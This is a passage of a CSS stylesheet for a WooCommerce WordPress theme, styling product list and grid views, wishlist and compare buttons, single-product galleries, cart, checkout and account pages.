	font-size: 12px;
	padding: 11px 0;
}
.wishlist_table tr td.product-stock-status span.wishlist-in-stock {
	color: #646464;
}
.woocommerce .product-thumb-area .product-info ul li a:hover {
	background: #5a49f8;
	color: #ffffff;
}
.woocommerce .product-thumb-area .product-info ul li a .fa {
	position: relative;
	top: 2px;
}
.woocommerce .product-thumb-area:hover .product-info {
	opacity: 1;
}
.woocommerce .product-thumb-area .yith-wcwl-add-to-wishlist {
	position: relative;
	margin-top: 0;
}
.woocommerce .product-thumb-area .yith-wcwl-add-to-wishlist a.wishlist-icon i {
	margin: 0;
}
.woocommerce .product-thumb-area .yith-wcwl-add-to-wishlist img {
	background-color: #fff;
	left: 11px;
	margin: 0;
	position: absolute;
	top: 11px;
}
.woocommerce .product-info-area {
	padding: 0 15px;
}
.woocommerce #yith-wcwl-popup-message {
	background-color: #000;
	border: none;
	border-radius: 0;
	color: #fff;
	font-weight: 500;
	line-height: 1.2;
	padding: 10px;
}
.product-grid-view .product-info-area .product-list-info {
	display: none;
}
.product-grid-view .woo-shop-top .view-mode ul li.grid-view-nav a,
.product-list-view .woo-shop-top .view-mode ul li.list-view-nav a {
	background-color: #5a49f8;
	border-color: #5a49f8;
}
.product-grid-view .woo-shop-top .view-mode ul li.grid-view-nav a i,
.product-list-view .woo-shop-top .view-mode ul li.list-view-nav a i {
	color: #ffffff;
}
/*-------------------------------------
#. Woocommerce: Shop List View
---------------------------------------*/
.product-list-view .product-thumb-area .product-info {
	display: none;
}
.product-list-view .product-thumb-area:after {
	display: none;
}
.woocommerce ul.products .grid-hide {
	display: none;
}
.woocommerce.product-list-view .product-thumb-area:hover {
	-webkit-box-shadow: 0px 5px 10px 0px rgba(111, 111, 111, 0.2);
	box-shadow: 0px 5px 10px 0px rgba(111, 111, 111, 0.2);
}
.woocommerce.product-list-view ul.products .grid-hide {
	display: block;
}
.woocommerce.product-list-view ul.products li.product h3 {
	font-size: 22px;
	margin: 0 0 10px;
}
.woocommerce.product-list-view ul.products .star-rating {
	margin-bottom: 10px;
}
.woocommerce.product-list-view ul.products li.product .button {
	margin-top: 0;
}
.woocommerce.product-list-view .product-thumb-area {
	float: left;
	width: 30%;
	margin-top: 6px;
	margin-bottom: 10px;
}
.woocommerce.product-list-view .product-info-area.text-center {
	overflow: hidden;
	text-align: left !important;
}
@media (max-width: 767px) {
	.woocommerce.product-list-view .product-thumb-area {
		width: 30%;
	}
}
@media (max-width: 375px) {
	.woocommerce.product-list-view .product-thumb-area {
		width: 91%;
		margin: 0 15px 20px 15px;
	}
	.woocommerce.product-list-view .product-info-area {
		width: 100%;
		padding: 0 15px;
	}
	.woocommerce.product-list-view .product-info-area.text-center {
		text-align: center !important;
	}
}
.woocommerce.product-list-view .product-info-area .shop-excerpt {
	margin-top: 15px;
}
.woocommerce.product-list-view ul.products li.product,
.woocommerce-page.product-list-view ul.products li.product {
	width: 100%;
}
.woocommerce.product-list-view a.added_to_cart.wc-forward {
	margin-top: 0;
}
/*related product*/
.woocommerce .rt-woo-nav.related .owl-carousel .owl-stage-outer {
	padding: 0 20px;
	margin-left: -20px;
	margin-right: -20px;
}
.woocommerce .rt-woo-nav.related .product-thumb-area {
	margin: 0;
}
.woocommerce .related.products ul.products {
	margin: 0;
}
.woocommerce .related.products ul.products li.product {
	margin: 0;
	width: 100% !important;
	overflow: visible;
}
.woocommerce .related.products ul.products li.product .onsale {
	margin: 0;
}
.woocommerce.product-list-view .related.products .product-thumb-area {
	float: initial;
	width: initial;
	background: #f3f6f9;
	position: relative;
	overflow: hidden;
	border-radius: 4px;
	text-align: center;
	margin: 15px;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.woocommerce.product-list-view
	.related.products
	.product-info-area.text-center {
	text-align: center !important;
}
.woocommerce.product-list-view .related.products ul.products li.product h3 {
	margin: 15px 0 12px;
}
.woocommerce.product-list-view
	.related.products
	ul.products
	li.product
	.button {
	margin-top: 15px;
}
.woocommerce.product-list-view .product-info-area .product-list-info ul {
	display: inline-flex;
	margin: 20px 0 0;
}
.woocommerce.product-list-view .product-info-area .product-list-info ul li {
	position: relative;
	text-align: center;
	margin-right: 10px;
}
.woocommerce.product-list-view .product-info-area .product-list-info ul li a {
	background: #f3f6f9;
	color: #3e3e3e;
	display: block;
	padding: 8px 15px;
	min-width: 50px;
	border-radius: 4px;
	height: 50px;
	transition: all 0.55s ease 0s;
}
.woocommerce.product-list-view
	.product-info-area
	.product-list-info
	ul
	li
	a:hover {
	background: #5a49f8;
	color: #ffffff;
}
.woocommerce.product-list-view
	.product-info-area
	.product-list-info
	ul
	li
	a.add_to_cart_button {
	text-indent: -9999px;
	margin-top: 0;
}
.woocommerce.product-list-view
	.product-info-area
	.product-list-info
	ul
	li
	a.added_to_cart {
	display: none;
}
.woocommerce.product-list-view
	.product-info-area
	.product-list-info
	ul
	li
	a.add_to_cart_button:after {
	content: "\f217";
	font-family: "Font Awesome 5 Free";
	position: absolute;
	text-indent: 0px;
	font-size: 20px;
	font-weight: 900;
	top: 12px;
	left: 0;
	right: 0;
	margin: 0;
}
.woocommerce.product-list-view
	.product-info-area
	.product-list-info
	ul
	li
	.yith-wcwl-add-to-wishlist
	i {
	margin-top: 8px;
	font-size: 20px;
}
.woocommerce.product-list-view
	.product-info-area
	.product-list-info
	.yith-wcwl-add-to-wishlist
	.feedback {
	display: none;
}
.woocommerce.product-list-view
	.product-info-area
	.product-list-info
	ul
	li
	a.compare {
	text-indent: -9999px;
	margin-top: 0;
}
.woocommerce.product-list-view
	.product-info-area
	.product-list-info
	ul
	li
	a.compare:after {
	content: "\f362";
	font-family: "Font Awesome 5 Free";
	position: absolute;
	text-indent: 0px;
	font-size: 20px;
	font-weight: 900;
	top: 12px;
	left: 0;
	right: 0;
	margin: 0;
}
/*-------------------------------------
#. Woocommerce: Single Product
---------------------------------------*/
.woocommerce div.product div.summary {
	margin-bottom: 40px;
}
.woocommerce div.product div.images.woocommerce-product-gallery {
	margin-bottom: 40px;
}
.woocommerce div.product div.images .woocommerce-product-gallery__image {
	background: #f3f6f9;
	border-radius: 4px;
	padding: 30px;
	text-align: center;
}
.woocommerce div.product div.images .woocommerce-product-gallery__image img {
	width: inherit;
	display: inline-block;
}
.woocommerce
	div.product
	div.images
	.woocommerce-product-gallery__image:first-child {
	margin-bottom: 15px;
}
.woocommerce
	div.product
	div.images
	.woocommerce-product-gallery__image:nth-child(n + 2) {
	margin-right: 8px;
	margin-bottom: 8px;
	width: 23.88888%;
	width: calc(23.88888%);
	max-width: 139px;
	padding: 10px;
}
.woocommerce
	div.product
	div.images
	.woocommerce-product-gallery__image:last-child {
	margin-right: 0;
}
@media (max-width: 1199px) {
	.woocommerce
		div.product
		div.images
		.woocommerce-product-gallery__image:nth-child(n + 2) {
		max-width: 105px;
	}
	.woocommerce div.product div.images .woocommerce-product-gallery__image {
		padding: 20px;
	}
}
@media (max-width: 991px) {
	.woocommerce
		div.product
		div.images
		.woocommerce-product-gallery__image:nth-child(n + 2) {
		max-width: 76px;
	}
}
@media (max-width: 425px) {
	.woocommerce
		div.product
		div.images
		.woocommerce-product-gallery__image:nth-child(n + 2) {
		max-width: 92px;
	}
}
@media (max-width: 320px) {
	.woocommerce
		div.product
		div.images
		.woocommerce-product-gallery__image:nth-child(n + 2) {
		max-width: 66px;
	}
}
.woocommerce div.product .product_title {
	color: #1d2124;
	font-size: 28px;
	line-height: 1.1;
	margin-bottom: 8px;
}
@media (max-width: 480px) {
	.woocommerce div.product .product_title {
		clear: both;
	}
}
.woocommerce div.product .woocommerce-product-rating {
	margin-bottom: 15px;
}
.woocommerce div.product p.price,
.woocommerce div.product span.price {
	color: #7a64f2;
	font-size: 24px;
	font-weight: 500;
	margin-bottom: 10px;
	display: block;
	line-height: 1.4;
}
.woocommerce div.product .single-product-meta {
	display: inline-block;
	clear: both;
	content: "";
}
.woocommerce div.product .sku {
	margin-bottom: 10px;
	margin-right: 30px;
	font-size: 16px;
	color: #646464;
	display: inline-block;
}
.woocommerce div.product .sku span {
	color: #444444;
	font-size: 16px;
	font-weight: 700;
	margin-right: 4px;
}
.woocommerce div.product .product-meta {
	margin-bottom: 10px;
	margin-right: 30px;
	font-size: 16px;
	display: inline-block;
}
.woocommerce div.product .product-meta:last-child {
	margin-right: 0;
}
.woocommerce div.product .product-share {
	display: inline-flex;
}
.woocommerce div.product .product-share .share-links .social-text {
	display: none;
}
.woocommerce div.product .product-share > span {
	color: #444444;
	font-size: 16px;
	font-weight: 700;
	margin-right: 4px;
}
.woocommerce div.product .share-links {
	margin-left: 10px;
}
@media (max-width: 991px) {
	.woocommerce div.product .share-links {
		margin-left: 5px;
	}
}
.woocommerce div.product .share-links a {
	color: #969696;
	margin-right: 12px;
}
.woocommerce div.product .share-links a .fa {
	font-size: 16px;
}
@media (max-width: 480px) {
	.woocommerce div.product .share-links a {
		margin-right: 10px;
	}
}
@media (max-width: 320px) {
	.woocommerce div.product .share-links a {
		margin-right: 5px;
	}
	.woocommerce div.product .share-links a .fa {
		font-size: 15px;
	}
}
.woocommerce div.product .share-links a:hover {
	color: #7a64f2;
}
.woocommerce div.product .product-share-icons {
	display: inline-flex;
}
.woocommerce div.product .short-description {
	border-top: 1px solid #d2d2d2;
	margin-top: 25px;
	padding: 25px 0 10px;
}
.woocommerce div.product form.cart .variations {
	margin-top: 0;
	margin-bottom: 10px;
}
.woocommerce div.product form.cart .variations td,
.woocommerce div.product form.cart .variations th {
	display: table-cell;
	padding-bottom: 10px;
	padding-top: 0;
	text-align: left;
	vertical-align: middle;
}
.woocommerce div.product form.cart .variations label {
	color: #222;
	font-size: 16px;
	margin-bottom: 0;
}
.woocommerce div.product form.cart .variations select {
	padding: 8px 10px;
}
.woocommerce div.product form.cart div.quantity {
	margin-right: 8px;
}
@media (max-width: 320px) {
	.woocommerce div.product form.cart div.quantity {
		margin-bottom: 17px;
	}
}
.woocommerce div.product form.cart,
.woocommerce div.product p.cart {
	margin-bottom: 17px;
}
.woocommerce div.product form.cart .button {
	background-color: #5a49f8;
	border-radius: 4px;
	color: #fff;
	font-size: 16px;
	font-weight: 600;
	padding: 16px 32px;
	transition: all 0.3s ease 0s;
}
.woocommerce div.product form.cart .button:hover {
	background-color: #5a49f8;
	color: #ffffff;
}
.woocommerce div.product .product-meta span {
	color: #444444;
	font-size: 16px;
	font-weight: 700;
	margin-right: 4px;
}
.woocommerce div.product .product-meta a {
	color: #646464;
}
.woocommerce div.product .product-meta a:hover {
	color: #5a49f8;
}
.woocommerce div.product .woocommerce-tabs {
	margin-bottom: 30px;
	margin-top: 30px;
	display: block;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
	margin-bottom: 0;
	padding-left: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
	bottom: 0px;
	border-bottom: 1px solid #cccccc;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	background: transparent;
	border-radius: 0;
	border: none;
	margin: 0;
	padding: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	border: 1px solid #cccccc;
	background: transparent;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
	color: #7a64f2;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:after {
	content: "";
	height: 3px;
	width: 100%;
	background-color: #7a64f2;
	top: -1px;
	left: 200px;
	position: absolute;
	z-index: 1;
	transition: 0.3s ease-in-out;
	visibility: hidden;
	opacity: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after {
	visibility: visible;
	opacity: 1;
	left: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
	border: 0;
	border-radius: 0;
	box-shadow: none;
	content: none;
	height: inherit;
	left: inherit;
	position: inherit;
	width: inherit;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	display: inline-block;
	font-size: 18px;
	color: #444444;
	transition: 0.3s ease-in-out;
	border: 1px solid #cccccc;
	background-color: #f9f9f9;
	border-radius: 4px 4px 0 0;
	padding: 15px 30px;
	margin-right: 10px;
}
@media (max-width: 475px) {
	.woocommerce div.product .woocommerce-tabs ul.tabs li {
		padding: 10px 15px;
	}
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	color: #444444;
	font-weight: 400;
	margin: 0;
	padding: 0;
}
.woocommerce div.product .woocommerce-tabs .panel {
	border: medium none;
	box-shadow: none;
	margin: 25px 0 0 0;
}
.woocommerce div.product .woocommerce-tabs .panel ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.woocommerce div.product .woocommerce-tabs .panel ul li {
	font-size: 15px;
}
.woocommerce div.product .woocommerce-tabs .panel ul li:before {
	color: #7a64f2;
	font-family: FontAwesome;
	content: "\f00c";
	margin-right: 10px;
}
.woocommerce div.product .woocommerce-tabs h2 {
	font-size: 20px;
}
.woocommerce div.product .up-sells {
	margin-bottom: 50px;
}
.woocommerce a.woocommerce-review-link {
	color: #646464;
	font-size: 18px;
	text-transform: capitalize;
}
.woocommerce a.woocommerce-review-link:hover {
	color: #5a49f8;
}
.woocommerce .quantity .qty {
	top: -1px;
	position: relative;
	border: none;
	border-radius: 4px;
	box-shadow: none;
	text-align: center;
	width: 75px;
	padding: 13px 10px;
	background-color: #f3f6f9;
	font-size: 20px;
	color: #3e3e3e;
	outline: none;
	transition: all 0.3s ease 0s;
	-moz-appearance: textfield;
}
.woocommerce .quantity .minus {
	border: none;
	border-radius: 4px;
	box-shadow: none;
	text-align: center;
	padding: 13px 15px;
	background-color: #f3f6f9;
	font-size: 24px;
	color: #3e3e3e;
	outline: none;
	line-height: 1;
	transition: all 0.3s ease 0s;
}
.woocommerce .quantity .plus {
	border: none;
	border-radius: 4px;
	box-shadow: none;
	text-align: center;
	padding: 13px 15px;
	background-color: #f3f6f9;
	font-size: 24px;
	color: #3e3e3e;
	outline: none;
	line-height: 1;
	transition: all 0.3s ease 0s;
}
.woocommerce .quantity .qty:hover,
.woocommerce .quantity .minus:hover,
.woocommerce .quantity .plus:hover {
	background: #5a49f8;
	color: #ffffff;
}
.woocommerce .quantity input[type="number"]::-webkit-inner-spin-button,
.woocommerce .quantity input[type="number"]::-webkit-outer-spin-button {
	/*-webkit-appearance: none; 
	margin: 0; */
}
.woocommerce .quantity .input-group-btn-vertical {
	float: left;
	position: relative;
	vertical-align: middle;
	white-space: nowrap;
}
.woocommerce .quantity .input-group-btn-vertical > .btn {
	border-radius: 4px;
	display: block;
	float: none;
	height: 23px;
	line-height: 14px;
	margin-left: -1px;
	max-width: 100%;
	outline: medium none;
	padding: 0 7px;
	position: relative;
	width: 100%;
}
.woocommerce .quantity .input-group-btn-vertical > .btn:hover,
.woocommerce .quantity .input-group-btn-vertical > .btn:active,
.woocommerce .quantity .input-group-btn-vertical > .btn:focus {
	background-color: #fff;
	border-color: #ccc;
	color: #333;
}
.woocommerce table.shop_attributes td {
	padding: 0 8px;
}
.woocommerce #reviews #comments {
	margin-bottom: 20px;
}
.woocommerce #reviews #comments h2 {
	margin-bottom: 30px;
}
.woocommerce #reviews #comments ol.commentlist {
	padding: 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
	border: 1px solid #e7e7e7;
	border-radius: 0;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
	padding: 0;
}
#review_form_wrapper {
	padding-top: 5px;
}
.woocommerce #reviews h3 {
	font-size: 24px;
	margin-bottom: 10px;
	color: #5a49f8;
}
.woocommerce p.stars a {
	color: #f7c51d;
}
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
	background-color: #5a49f8;
	border-radius: 4px;
	box-shadow: none;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-size: 16px;
	font-weight: 500;
	padding: 14px 25px;
	line-height: 1.2;
	outline: none;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
	background-color: #5a49f8;
	color: #ffffff;
}
#review_form .form-group {
	margin-bottom: 20px;
}
.woocommerce #review_form #respond .comment-notes,
.woocommerce #review_form #respond .comment-form-rating {
	margin-bottom: 20px;
}
.woocommerce #review_form #respond .comment-form-rating {
	margin-top: 20px;
}
.woocommerce #review_form #respond .comment-form-rating label {
	color: #5a49f8;
	float: left;
	margin-right: 12px;
}
.woocommerce #review_form #respond .comment-form-rating p.stars span {
	line-height: 1;
}
.woocommerce #review_form #respond .form-submit {
	margin: 5px 0 10px;
}
.woocommerce #content div.product div.thumbnails a,
.woocommerce div.product div.thumbnails a,
.woocommerce-page #content div.product div.thumbnails a,
.woocommerce-page div.product div.thumbnails a {
	border: 1px solid #e7e7e7;
	margin-right: 1.8%;
	width: 32%;
}
.woocommerce.single-product div.product form.cart .group_table td:first-child {
	width: inherit;
	text-align: center;
}
.woocommerce #review_form #respond .comment-reply-title {
	color: #1d2124;
	font-size: 20px;
	font-weight: 500;
}
.woocommerce #reviews #comments ol.commentlist li .meta {
	color: #111111;
}
/*single product*/
.single-product.woocommerce .entry-summary > div.clear {
	clear: inherit;
	float: left;
}
.single-product.woocommerce .entry-summary form.cart {
	float: left;
	margin-right: 10px;
}
@media (max-width: 425px) {
	.single-product.woocommerce .entry-summary form.cart {
		float: inherit;
	}
}
.single-product.woocommerce .entry-summary .yith-wcwl-add-to-wishlist {
	float: left;
	margin-top: 0;
	margin-right: 10px;
}
@media (max-width: 425px) {
	.single-product.woocommerce .entry-summary .yith-wcwl-add-to-wishlist {
		margin-bottom: 30px;
	}
}
.single-product.woocommerce
	.entry-summary
	.yith-wcwl-wishlistaddedbrowse
	span.feedback,
.single-product.woocommerce
	.entry-summary
	.yith-wcwl-wishlistexistsbrowse
	span.feedback {
	display: none;
}
.single-product.woocommerce .entry-summary .yith-wcwl-wishlistaddedbrowse a,
.single-product.woocommerce .entry-summary .yith-wcwl-wishlistexistsbrowse a {
	text-indent: -9999px;
	margin-top: 0;
	position: relative;
	background: #f3f6f9;
	color: #3e3e3e;
	display: block;
	padding: 8px 15px;
	width: 50px;
	border-radius: 4px;
	height: 50px;
	float: left;
}
.single-product.woocommerce
	.entry-summary
	.yith-wcwl-wishlistaddedbrowse
	a:hover,
.single-product.woocommerce
	.entry-summary
	.yith-wcwl-wishlistexistsbrowse
	a:hover {
	background: #5a49f8;
	color: #ffffff;
}
.single-product.woocommerce
	.entry-summary
	.yith-wcwl-wishlistaddedbrowse
	a:after,
.single-product.woocommerce
	.entry-summary
	.yith-wcwl-wishlistexistsbrowse
	a:after {
	content: "\f004";
	font-family: "Font Awesome 5 Free";
	position: absolute;
	text-indent: 0px;
	font-size: 18px;
	top: 11px;
	left: 0;
	right: 0;
	margin: 0;
	text-align: center;
}
.single-product.woocommerce .entry-summary a.compare {
	text-indent: -9999px;
	margin-top: 0;
	position: relative;
	background: #f3f6f9;
	color: #3e3e3e;
	display: block;
	padding: 8px 15px;
	width: 50px;
	border-radius: 4px;
	height: 50px;
	float: left;
}
.single-product.woocommerce .entry-summary a.compare:hover {
	background: #5a49f8;
	color: #ffffff;
}
.single-product.woocommerce .entry-summary a.compare:after {
	content: "\f362";
	font-family: "Font Awesome 5 Free";
	position: absolute;
	text-indent: 0px;
	font-size: 18px;
	font-weight: 900;
	top: 15px;
	left: 0;
	right: 0;
	margin: 0;
	text-align: center;
}
.single-product.woocommerce .entry-summary a.add_to_wishlist {
	position: relative;
	background: #f3f6f9;
	color: #3e3e3e;
	display: block;
	padding: 8px 15px;
	width: 50px;
	border-radius: 4px;
	height: 50px;
}
.single-product.woocommerce .entry-summary a.add_to_wishlist:hover {
	background: #5a49f8;
	color: #ffffff;
}
.single-product.woocommerce .entry-summary a.add_to_wishlist:before {
	content: "\f004";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	font-size: 18px;
	position: absolute;
	top: 11px;
	left: 0;
	right: 0;
	margin: 0;
	text-align: center;
}
.single-product.woocommerce
	.entry-summary
	.yith-wcwl-add-button
	a.single_add_to_wishlist
	span {
	text-indent: -9999px;
	position: relative;
	display: block;
}
/*Variation images gallery*/
.rtwpvg-wrapper .rtwpvg-slider .rtwpvg-gallery-image {
	background: #f3f6f9;
}
.rtwpvg-wrapper .rtwpvg-slider .rtwpvg-gallery-image img {
	width: auto;
	padding: 78px 40px;
}
.rtwpvg-wrapper
	.rtwpvg-thumbnail-wrapper
	.rtwpvg-thumbnail-slider
	.rtwpvg-thumbnail-image {
	opacity: 1;
	background: #f3f6f9;
	padding: 4px;
}
.rtwpvg-wrapper
	.rtwpvg-thumbnail-wrapper
	.rtwpvg-thumbnail-slider
	.rtwpvg-thumbnail-image
	img {
	width: auto;
}
.rtwpvg-wrapper .rtwpvg-slider-wrapper .rtwpvg-slider-next-arrow,
.rtwpvg-wrapper .rtwpvg-slider-wrapper .rtwpvg-slider-prev-arrow {
	opacity: 1;
}

@media (max-width: 1199px) {
	.rtwpvg-wrapper .rtwpvg-slider .rtwpvg-gallery-image img {
		padding: 40px 25px;
	}
}
@media (max-width: 991px) {
	.rtwpvg-wrapper .rtwpvg-thumbnail-wrapper .rtwpvg-thumbnail-slider {
		margin-right: 0px !important;
	}
	.rtwpvg-wrapper .rtwpvg-slider .rtwpvg-gallery-image img {
		padding: 24px 25px;
	}
	.rtwpvg-wrapper
		.rtwpvg-thumbnail-wrapper
		.rtwpvg-thumbnail-slider
		.rtwpvg-thumbnail-image {
		margin: 0 2px 2px !important;
	}
}
@media (max-width: 767px) {
	.rtwpvg-images {
		max-width: 100%;
	}
}
@media (max-width: 480px) {
	.rtwpvg-wrapper .rtwpvg-slider .rtwpvg-gallery-image img {
		padding: 25px 28px;
	}
}
@media (max-width: 320px) {
	.rtwpvg-wrapper
		.rtwpvg-thumbnail-wrapper
		.rtwpvg-thumbnail-slider
		.rtwpvg-thumbnail-image {
		margin: 0 3px 1px !important;
	}
}
/*-------------------------------------
#. Woocommerce: Cart
---------------------------------------*/
p.demo_store {
	background-color: #5a49f8;
}
.woocommerce-message:before,
.woocommerce-info:before {
	color: #5a49f8;
}
.woocommerce-message,
.woocommerce-info {
	border-color: #7a64f2;
}
.woocommerce table.shop_table {
	border-radius: 0;
}
.woocommerce-cart .woocommerce table.shop_table {
	border-width: 1px 1px 0 0;
}
.woocommerce-cart .woocommerce table.shop_table.cart {
	margin: 0 0 100px;
}
.woocommerce-cart .woocommerce table.shop_table th,
.woocommerce-cart .woocommerce table.shop_table td {
	border-width: 0 0 1px 1px;
	color: #1d2124;
	text-align: center;
}
.woocommerce-cart .woocommerce table.shop_table th.product-name,
.woocommerce-cart .woocommerce table.shop_table td.product-name {
	text-align: left;
}
.woocommerce-cart
	.woocommerce
	table.shop_table
	td.product-quantity
	.spinner.quantity,
.woocommerce-cart .woocommerce table.shop_table td.product-remove > a {
	margin: 0 auto;
}
.woocommerce-cart .woocommerce table.shop_table td.product-name > a {
	font-weight: 500;
	color: #1d2124;
}
.woocommerce-cart .woocommerce table.shop_table td.product-name > a:hover {
	color: #5a49f8;
}
.woocommerce-cart .woocommerce table.shop_table td.product-price > span,
.woocommerce-cart .woocommerce table.shop_table td.product-subtotal > span {
	font-weight: 500;
}
.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th {
	font-weight: 700;
}
.woocommerce-cart
	.woocommerce
	table.shop_table
	td.product-quantity
	.spinner.quantity
	input {
	color: #111;
}
.woocommerce-cart .woocommerce .actions {
	padding: 10px 12px;
}
.woocommerce-cart .woocommerce .actions input.button {
	padding: 10px 15px;
}
.woocommerce-cart .woocommerce .actions #coupon_code {
	border-color: #d7d7d7;
	border-radius: 4px;
	margin-right: 10px;
	padding: 13px 10px;
	width: 120px !important;
}
.woocommerce-cart table.cart img {
	width: 65px;
}
#add_payment_method .wc-proceed-to-checkout,
.woocommerce-cart .wc-proceed-to-checkout,
.woocommerce-checkout .wc-proceed-to-checkout {
	text-align: right;
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
	display: inline-block;
	padding: 15px 35px;
}
.woocommerce-cart .wc-proceed-to-checkout {
	padding-bottom: 0;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
	margin-bottom: 0;
}
.woocommerce
	.cart-collaterals
	.cross-sells
	ul.products
	li
	.product-thumb-area
	li {
	width: inherit;
}
.woocommerce .cart-collaterals .cross-sells h2:after {
	content: none;
}
.woocommerce .cart-collaterals .cross-sells h2 {
	margin-bottom: 10px;
	padding-bottom: 0;
}
.woocommerce .cart-collaterals .cross-sells h2,
.woocommerce .cart-collaterals .cart_totals h2 {
	color: #111;
	font-size: 24px;
	margin-bottom: 35px;
}
.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit[disabled]:disabled,
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button[disabled]:disabled,
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button[disabled]:disabled,
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button[disabled]:disabled {
	color: #111111;
}
.woocommerce #respond input#submit.disabled:hover,
.woocommerce #respond input#submit:disabled:hover,
.woocommerce #respond input#submit[disabled]:disabled:hover,
.woocommerce a.button.disabled:hover,
.woocommerce a.button:disabled:hover,
.woocommerce a.button[disabled]:disabled:hover,
.woocommerce button.button.disabled:hover,
.woocommerce button.button:disabled:hover,
.woocommerce button.button[disabled]:disabled:hover,
.woocommerce input.button.disabled:hover,
.woocommerce input.button:disabled:hover,
.woocommerce input.button[disabled]:disabled:hover {
	background-color: #5a49f8;
	color: #fff;
}
.woocommerce-cart .woocommerce .cart_totals table.shop_table {
	border-width: 1px;
}
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
	background-color: #5a49f8;
	color: #fff;
	font-size: 16px;
	font-weight: 500;
}
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #5a49f8;
	color: #fff;
}
/*-------------------------------------
#. Woocommerce: Checkout
---------------------------------------*/
.woocommerce-checkout .checkout_coupon .button {
	padding: 12px 25px;
}
.woocommerce-checkout .woocommerce h3 {
	color: #1d2124;
	font-size: 24px;
	margin-bottom: 25px;
}
.woocommerce-checkout .woocommerce label {
	color: #111;
}
.woocommerce form.woocommerce-checkout .form-row {
	margin-bottom: 20px;
}
.woocommerce form.woocommerce-checkout .form-row.place-order {
	margin-bottom: 0;
}
.woocommerce .woocommerce-terms-and-conditions-wrapper {
	width: 100%;
}
.woocommerce form.woocommerce-checkout .form-row .select2-choice {
	padding: 4px 8px;
}
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
	line-height: 1.2;
	padding: 10px;
	border-radius: 0px;
	border: 1px solid #dedede;
}
.woocommerce-checkout
	.woocommerce-billing-fields
	.select2-container--default
	.select2-selection--single {
	background-color: #fff;
	border: 1px solid #dedede;
	border-radius: 0px;
	height: 42px;
	padding: 6px 0;
}
.woocommerce-checkout
	.woocommerce-billing-fields
	.select2-selection--single
	.select2-selection__arrow {
	height: 42px;
	position: absolute;
	top: 1px;
	right: 1px;
	width: 20px;
}
.woocommerce-checkout .select2-container .select2-choice {
	border-radius: 0;
}
.woocommerce-checkout #customer_details,
.woocommerce-checkout #order_review .woocommerce-checkout-review-order-table {
	margin-bottom: 40px;
}
.woocommerce form .form-row.woocommerce-validated .select2-container,
.woocommerce form .form-row.woocommerce-validated input.input-text,
.woocommerce form .form-row.woocommerce-validated select {
	border-color: #ccc;
	background-color: #f5f5f5;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table {
	border-color: 1px solid #ccc;
	border-width: 0 0 1px 1px;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table td,
.woocommerce table.shop_table.woocommerce-checkout-review-order-table th {
	border-width: 1px 1px 0 0;
	color: #111;
}
#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
	background-color: #ededed;
	border-radius: 0;
}
/*-------------------------------------
#. Woocommerce: Order received
---------------------------------------*/
.woocommerce-order-received .woocommerce {
	color: #111;
}
.woocommerce-order-received .woocommerce h2 {
	font-size: 20px;
}
.woocommerce-order-received .woocommerce .order_details li {
	font-size: 1em;
}
.woocommerce-order-received .woocommerce .shop_table {
	margin-bottom: 40px;
	border-color: #ccc;
	border-width: 1px 1px 0 0;
}
.woocommerce-order-received .woocommerce .shop_table th,
.woocommerce-order-received .woocommerce .shop_table td {
	border-color: #ccc;
	border-width: 0 0 1px 1px;
}
.woocommerce-order-received .woocommerce .woocommerce-thankyou-order-received {
	font-size: 20px;
	margin-bottom: 40px;
}
.woocommerce-order-received .woocommerce .title h3 {
	margin-bottom: 10px;
}
/*-------------------------------------
#. Woocommerce: My Account
---------------------------------------*/
.woocommerce-account .woocommerce {
	color: #111;
}
.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation,
.woocommerce-account .woocommerce .woocommerce-MyAccount-content {
	float: none;
	width: inherit;
}
.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation {
